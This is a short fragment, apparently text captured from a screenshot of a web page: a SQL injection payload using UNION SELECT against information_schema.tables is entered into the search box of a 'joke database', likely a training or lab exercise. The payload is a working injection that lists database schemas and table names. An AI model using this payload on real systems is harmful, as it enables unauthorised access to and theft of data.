 nput ' UNION (SELECT 1, TABLE_SCHEMA, TABLE_NAME, 4,5 FROM information_schema.tables) ;--
Enter a keyword to search for in the joke database
Search